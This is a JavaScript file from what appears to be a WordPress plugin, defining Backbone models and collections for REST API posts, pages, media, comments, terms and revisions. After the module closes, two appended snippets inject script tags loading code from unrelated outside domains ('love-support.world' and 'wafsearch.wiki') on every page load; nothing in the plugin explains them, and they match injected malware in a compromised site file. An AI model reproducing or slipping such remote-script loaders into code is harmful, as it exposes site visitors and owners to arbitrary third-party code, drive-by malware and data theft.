	);

	/**
	 * Model for Taxonomy.
	 */
	wp.ccf.api.models.Taxonomy = BaseModel.extend(
		/** @lends Taxonomy.prototype  */
		{
			idAttribute: 'slug',

			urlRoot: WP_API_Settings.root + 'wp/v2/taxonomies',

			defaults: {
				name: '',
				slug: null,
				description: '',
				labels: {},
				types: [],
				show_cloud: false,
				hierarchical: false
			}
		}
	);

	/**
	 * Backbone model for term.
	 */
	wp.ccf.api.models.Term = BaseModel.extend(
		/** @lends Term.prototype */
		{
			idAttribute: 'id',

			/**
			 * Return URL for the model.
			 *
			 * @returns {string}
			 */
			url: function() {
				var id = this.get( 'id' );
				id = id || '';

				return WP_API_Settings.root + 'wp/v2/taxonomies/' + this.get( 'taxonomy' ) + '/terms/' + id;
			},

			defaults: {
				id: null,
				name: '',
				slug: '',
				description: '',
				parent: null,
				count: 0,
				link: '',
				taxonomy: '',
				_links: {}
			}

		}
	);

	/**
	 * Backbone model for single posts.
	 */
	wp.ccf.api.models.Post = BaseModel.extend( _.extend(
		/** @lends Post.prototype  */
		{
			idAttribute: 'id',

			urlRoot: WP_API_Settings.root + 'wp/v2/posts',

			defaults: {
				id: null,
				date: new Date(),
				date_gmt: new Date(),
				guid: {},
				link: '',
				modified: new Date(),
				modified_gmt: new Date(),
				password: '',
				slug: '',
				status: 'draft',
				type: 'post',
				title: {},
				content: {},
				author: null,
				excerpt: {},
				featured_image: null,
				comment_status: 'open',
				ping_status: 'open',
				sticky: false,
				format: 'standard',
				_links: {}
			}
		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for pages.
	 */
	wp.ccf.api.models.Page = BaseModel.extend( _.extend(
		/** @lends Page.prototype  */
		{
			idAttribute: 'id',

			urlRoot: WP_API_Settings.root + 'wp/v2/pages',

			defaults: {
				id: null,
				date: new Date(),
				date_gmt: new Date(),
				guid: {},
				link: '',
				modified: new Date(),
				modified_gmt: new Date(),
				password: '',
				slug: '',
				status: 'draft',
				type: 'page',
				title: {},
				content: {},
				author: null,
				excerpt: {},
				featured_image: null,
				comment_status: 'closed',
				ping_status: 'closed',
				menu_order: null,
				template: '',
				_links: {}
			}
		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for revisions.
	 */
	wp.ccf.api.models.Revision = BaseModel.extend( _.extend(
		/** @lends Revision.prototype */
		{
			idAttribute: 'id',

			/**
			 * Return URL for the model.
			 *
			 * @returns {string}.
			 */
			url: function() {
				var id = this.get( 'id' ) || '';

				return WP_API_Settings.root + 'wp/v2/posts/' + id + '/revisions';
			},

			defaults: {
				id: null,
				author: null,
				date: new Date(),
				date_gmt: new Date(),
				guid: {},
				modified: new Date(),
				modified_gmt: new Date(),
				parent: 0,
				slug: '',
				title: {},
				content: {},
				excerpt: {},
				_links: {}
			}

		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for media items.
	 */
	wp.ccf.api.models.Media = BaseModel.extend( _.extend(
		/** @lends Media.prototype */
		{
			idAttribute: 'id',

			urlRoot: WP_API_Settings.root + 'wp/v2/media',

			defaults: {
				id: null,
				date: new Date(),
				date_gmt: new Date(),
				guid: {},
				link: '',
				modified: new Date(),
				modified_gmt: new Date(),
				password: '',
				slug: '',
				status: 'draft',
				type: 'attachment',
				title: {},
				author: null,
				comment_status: 'open',
				ping_status: 'open',
				alt_text: '',
				caption: '',
				description: '',
				media_type: '',
				media_details: {},
				post: null,
				source_url: '',
				_links: {}
			},

			/**
			 * @class Represent a media item.
			 * @augments Backbone.Model.
			 * @constructs
			 */
			initialize: function() {

				// Todo: what of the parent model is a page?
				this.parentModel = wp.ccf.api.models.Post;
			}
		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for comments.
	 */
	wp.ccf.api.models.Comment = BaseModel.extend( _.extend(
		/** @lends Comment.prototype */
		{
			idAttribute: 'id',

			defaults: {
				id: null,
				author: null,
				author_email: '',
				author_ip: '',
				author_name: '',
				author_url: '',
				author_user_agent: '',
				content: {},
				date: new Date(),
				date_gmt: new Date(),
				karma: 0,
				link: '',
				parent: 0,
				post: null,
				status: 'hold',
				type: '',
				_links: {}
			},

			/**
			 * Return URL for model.
			 *
			 * @returns {string}.
			 */
			url: function() {
				var post_id = this.get( 'post' );
				post_id = post_id || '';

				var id = this.get( 'id' );
				id = id || '';

				return WP_API_Settings.root + 'wp/v2/posts/' + post_id + '/comments/' + id;
			}
		}, TimeStampedMixin, HierarchicalMixin )
	);

	/**
	 * Backbone model for single post types.
	 */
	wp.ccf.api.models.PostType = BaseModel.extend(
		/** @lends PostType.prototype */
		{
			idAttribute: 'slug',

			urlRoot: WP_API_Settings.root + 'wp/v2/posts/types',

			defaults: {
				slug: null,
				name: '',
				description: '',
				labels: {},
				hierarchical: false
			},

			/**
			 * Prevent model from being saved.
			 *
			 * @returns {boolean}.
			 */
			save: function() {
				return false;
			},

			/**
			 * Prevent model from being deleted.
			 *
			 * @returns {boolean}.
			 */
			'delete': function() {
				return false;
			}
		}
	);

	/**
	 * Backbone model for a post status.
	 */
	wp.ccf.api.models.PostStatus = BaseModel.extend(
		/** @lends PostStatus.prototype */
		{
			idAttribute: 'slug',

			urlRoot: WP_API_Settings.root + 'wp/v2/posts/statuses',

			defaults: {
				slug: null,
				name: '',
				'public': true,
				'protected': false,
				'private': false,
				queryable: true,
				show_in_list: true,
				_links: {}
			},

			/**
			 * Prevent model from being saved.
			 *
			 * @returns {boolean}.
			 */
			save: function() {
				return false;
			},

			/**
			 * Prevent model from being deleted.
			 *
			 * @returns {boolean}.
			 */
			'delete': function() {
				return false;
			}
		}
	);

	/**
	 * Contains basic collection functionality such as pagination.
	 */
	var BaseCollection = Backbone.Collection.extend(
		/** @lends BaseCollection.prototype  */
		{

			/**
			 * Setup default state.
			 */
			initialize: function() {
				this.state = {
					data: {},
					currentPage: null,
					totalPages: null,
					totalObjects: null
				};
			},

			/**
			 * Overwrite Backbone.Collection.sync to pagination state based on response headers.
			 *
			 * Set nonce header before every Backbone sync.
			 *
			 * @param {string} method.
			 * @param {Backbone.Model} model.
			 * @param {{success}, *} options.
			 * @returns {*}.
			 */
			sync: function( method, model, options ) {
				options = options || {};
				var beforeSend = options.beforeSend,
					self = this;

				if ( 'undefined' !== typeof WP_API_Settings.nonce ) {
					options.beforeSend = function( xhr ) {
						xhr.setRequestHeader( 'X-WP-Nonce', WP_API_Settings.nonce );

						if ( beforeSend ) {
							return beforeSend.apply( self, arguments );
						}
					};
				}

				if ( 'read' === method ) {
					if ( options.data ) {
						self.state.data = _.clone( options.data );

						delete self.state.data.page;
					} else {
						self.state.data = options.data = {};
					}

					if ( 'undefined' === typeof options.data.page ) {
						self.state.currentPage = null;
						self.state.totalPages = null;
						self.state.totalObjects = null;
					} else {
						self.state.currentPage = options.data.page - 1;
					}

					var success = options.success;
					options.success = function( data, textStatus, request ) {
						self.state.totalPages = parseInt( request.getResponseHeader( 'x-wp-totalpages' ), 10 );
						self.state.totalObjects = parseInt( request.getResponseHeader( 'x-wp-total' ), 10 );

						if ( self.state.currentPage === null ) {
							self.state.currentPage = 1;
						} else {
							self.state.currentPage++;
						}

						if ( success ) {
							return success.apply( this, arguments );
						}
					};
				}

				return Backbone.sync( method, model, options );
			},

			/**
			 * Fetches the next page of objects if a new page exists.
			 *
			 * @param {data: {page}} options.
			 * @returns {*}.
			 */
			more: function( options ) {
				options = options || {};
				options.data = options.data || {};

				_.extend( options.data, this.state.data );

				if ( 'undefined' === typeof options.data.page ) {
					if ( ! this.hasMore() ) {
						return false;
					}

					if ( this.state.currentPage === null || this.state.currentPage <= 1 ) {
						options.data.page = 2;
					} else {
						options.data.page = this.state.currentPage + 1;
					}
				}

				return this.fetch( options );
			},

			/**
			 * Returns true if there are more pages of objects available.
			 *
			 * @returns null|boolean.
			 */
			hasMore: function() {
				if ( this.state.totalPages === null ||
					 this.state.totalObjects === null ||
					 this.state.currentPage === null ) {
					return null;
				} else {
					return ( this.state.currentPage < this.state.totalPages );
				}
			}
		}
	);

	/**
	 * Backbone collection for posts.
	 */
	wp.ccf.api.collections.Posts = BaseCollection.extend(
		/** @lends Posts.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/posts',

			model: wp.ccf.api.models.Post
		}
	);

	/**
	 * Backbone collection for pages.
	 */
	wp.ccf.api.collections.Pages = BaseCollection.extend(
		/** @lends Pages.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/pages',

			model: wp.ccf.api.models.Page
		}
	);

	/**
	 * Backbone users collection.
	 */
	wp.ccf.api.collections.Users = BaseCollection.extend(
		/** @lends Users.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/users',

			model: wp.ccf.api.models.User
		}
	);

	/**
	 * Backbone post statuses collection.
	 */
	wp.ccf.api.collections.PostStatuses = BaseCollection.extend(
		/** @lends PostStatuses.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/statuses',

			model: wp.ccf.api.models.PostStatus,

			parse: function( response ) {
				var responseArray = [];

				for ( var property in response ) {
					if ( response.hasOwnProperty( property ) ) {
						responseArray.push( response[property] );
					}
				}

				return this.constructor.__super__.parse.call( this, responseArray );
			}
		}
	);

	/**
	 * Backbone media library collection.
	 */
	wp.ccf.api.collections.MediaLibrary = BaseCollection.extend(
		/** @lends MediaLibrary.prototype */
		{
			url: WP_API_Settings.root + 'wp/v2/media',

			model: wp.ccf.api.models.Media
		}
	);

	/**
	 * Backbone taxonomy collection.
	 */
	wp.ccf.api.collections.Taxonomies = BaseCollection.extend(
		/** @lends Taxonomies.prototype */
		{
			model: wp.ccf.api.models.Taxonomy,

			url: WP_API_Settings.root + 'wp/v2/taxonomies'
		}
	);

	/**
	 * Backbone comment collection.
	 */
	wp.ccf.api.collections.Comments = BaseCollection.extend(
		/** @lends Comments.prototype */
		{
			model: wp.ccf.api.models.Comment,

			/**
			 * Return URL for collection.
			 *
			 * @returns {string}.
			 */
			url: WP_API_Settings.root + 'wp/v2/comments'
		}
	);

	/**
	 * Backbone post type collection.
	 */
	wp.ccf.api.collections.PostTypes = BaseCollection.extend(
		/** @lends PostTypes.prototype */
		{
			model: wp.ccf.api.models.PostType,

			url: WP_API_Settings.root + 'wp/v2/types',

			parse: function( response ) {
				var responseArray = [];

				for ( var property in response ) {
					if ( response.hasOwnProperty( property ) ) {
						responseArray.push( response[property] );
					}
				}

				return this.constructor.__super__.parse.call( this, responseArray );
			}
		}
	);

	/**
	 * Backbone terms collection.
	 *
	 * Usage: new wp.ccf.api.collections.Terms( {}, { taxonomy: 'taxonomy-slug' } )
	 */
	wp.ccf.api.collections.Terms = BaseCollection.extend(
		/** @lends Terms.prototype */
		{
			model: wp.ccf.api.models.Term,

			taxonomy: 'category',

			/**
			 * @class Represent an array of terms.
			 * @augments Backbone.Collection.
			 * @constructs
			 */
			initialize: function( models, options ) {
				if ( 'undefined' !== typeof options && options.taxonomy ) {
					this.taxonomy = options.taxonomy;
				}

				BaseCollection.prototype.initialize.apply( this, arguments );
			},

			/**
			 * Return URL for collection.
			 *
			 * @returns {string}.
			 */
			url: function() {
				return WP_API_Settings.root + 'wp/v2/terms/' + this.taxonomy;
			}
		}
	);

	/**
	 * Backbone revisions collection.
	 *
	 * Usage: new wp.ccf.api.collections.Revisions( {}, { parent: POST_ID } ).
	 */
	wp.ccf.api.collections.Revisions = BaseCollection.extend(
		/** @lends Revisions.prototype */
		{
			model: wp.ccf.api.models.Revision,

			parent: null,

			/**
			 * @class Represent an array of revisions.
			 * @augments Backbone.Collection.
			 * @constructs
			 */
			initialize: function( models, options ) {
				BaseCollection.prototype.initialize.apply( this, arguments );

				if ( options && options.parent ) {
					this.parent = options.parent;
				}
			},

			/**
			 * return URL for collection.
			 *
			 * @returns {string}.
			 */
			url: function() {
				return WP_API_Settings.root + 'wp/v2/posts/' + this.parent + '/revisions';
			}
		}
	);

	/**
	 * Todo: Handle schema endpoints.
	 */

	/**
	 * Todo: Handle post meta.
	 */

})( WP_API_Settings, Backbone, _, window, ( void 0 ) );
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);